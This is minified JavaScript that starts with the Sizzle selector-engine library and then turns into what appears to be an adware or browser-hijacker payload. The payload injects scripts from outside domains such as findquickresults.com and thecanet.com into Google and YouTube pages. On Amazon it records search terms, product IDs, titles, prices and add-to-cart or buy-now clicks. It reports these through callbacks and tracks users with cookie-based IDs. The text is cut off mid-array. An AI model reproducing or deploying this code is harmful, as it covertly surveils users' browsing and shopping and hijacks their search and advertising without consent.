i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2025b8e6a7c18f2f81"].Sizzle=E})(window);var c=e[i].Sizzle;var l=e[i];l.Sizzle=c;l.demoMode=e[i].demoMode=a;l.ready((function(){var t=function(t){var e={};t=t.split("?");if(t.length<2)return e;var o=t[1];var i=o.split("&");for(var a=0;a<i.length;a++){var n=i[a].split("=");if(typeof e[n[0]]==="undefined"){e[n[0]]=n[1]}else if(typeof e[n[0]]==="string"){var s=[e[n[0]],n[1]];e[n[0]]=s}else{e[n[0]].push(n[1])}}return e};var o={};var a=document.getElementsByTagName("script");var s=null;for(var r=0;r<a.length;r++){var d=a[r];if(d.src.search(/2025b8e6a7c18f2f81.*\.js/i)!==-1){s=d.src.replace(/^https?\:\/\//i,"").split("/")[0];if(n){l.scriptDomain=s}o=t(d.src);break}}if(location.host.indexOf("bing.com")>-1&&e.AM&&typeof e.AM=="object"){e.AM.push(l.scriptDomain)}e[i].tbParams={wid:"52494",sid:"",tid:"8229",title:"advertiser"};if(o.sid)e[i].tbParams.sid=o.sid;if(o.title)e[i].tbParams.title=decodeURIComponent(o.title);e[i].getParams=t(location.href);l.tbParams=e[i].tbParams;var c="";try{c=location.pathname.substring(0,50)}catch(t){}var m=["lotterysambadresult.in"];if(m.indexOf(location.hostname)>-1){l.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}l.loadedCallback("LOADED","",location.host,c,s);var h=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(h)){l.loadedCallback("URL_STATICFILE");return false}var p=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(p)){l.loadedCallback("URL_IGNOREDOMAIN");return false}(function(d,w,u){var $$=w["2025b8e6a7c18f2f81"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52494x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52494x8229xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;var isInIframe=function(){return window.top!=window.self};var secondsFormat=function(t){var e=Math.floor(t/86400);t-=e*86400;var o=Math.floor(t/3600);t-=o*3600;var i=Math.floor(t/60);t-=i*60;if(o<10){o="0"+o}if(i<10){i="0"+i}if(t<10){t="0"+t}return e+"d "+o+":"+i+":"+t};var runForceSearch;var runBingBacktab;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(t){if(t.http_url&&window.location.protocol=="http:"){return t.http_url}else if(t.https_url&&window.location.protocol=="https:"){return t.https_url}else if(t.url){return t.url}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2025b8e6a7c18f2f81"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined")return searchEngineCheckResult;var t=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach((function(e){if(location.hostname.indexOf(e)>-1){t=true}}));searchEngineCheckResult=t;return t};if(location.hostname.indexOf("facebook.com")>-1){}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout)optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout));var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2025b8e6a7c18f2f81&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2025b8e6a7c18f2f81",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52494"!="51739"){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname);continue}else{if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(t){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&location.hostname.indexOf("google.")>-1){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname);continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa